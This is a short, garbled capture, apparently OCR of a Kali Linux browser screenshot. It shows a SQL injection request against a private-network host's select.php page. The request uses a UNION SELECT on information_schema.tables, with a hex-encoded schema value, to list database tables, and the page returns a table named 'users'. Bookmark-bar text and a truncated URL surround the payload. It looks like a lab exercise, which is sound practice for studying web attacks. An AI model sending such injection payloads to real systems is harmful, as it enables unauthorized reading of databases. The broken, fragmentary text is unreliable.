 Mozilla Firefo
http://192.... =0x74657374
192.168.0.104/select.php?x=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.tables where table_schema
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Id: 1 Name: users